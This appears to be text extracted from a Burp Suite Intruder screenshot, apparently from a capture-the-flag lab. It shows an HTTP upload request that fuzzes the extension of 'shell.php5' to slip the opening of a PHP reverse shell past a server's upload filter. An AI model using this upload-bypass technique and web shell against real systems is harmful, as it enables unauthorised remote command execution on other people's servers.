 Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which pay
positions - see help for full details.
Attack type: Sniper
POST /internal/index.php HTTP/1.1
Host: 10.10.254.181:3333
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.254.181:3333/internal/index.php
Content-Type: multipart/form-data; boundary=---------------------------1234604178457588949691049513
Content-Length: 5835
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------1234604178457588949691049513
Content-Disposition: form-data; name="file"; filename="shell.§php5§"
Content-Type: application/x-php
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability